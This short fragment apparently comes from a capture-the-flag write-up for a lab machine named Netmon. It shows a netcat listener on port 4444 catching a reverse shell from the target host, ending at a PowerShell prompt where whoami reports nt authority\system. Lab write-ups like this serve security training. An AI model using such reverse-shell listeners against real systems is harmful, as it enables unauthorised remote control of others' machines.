 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.152] 55707
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system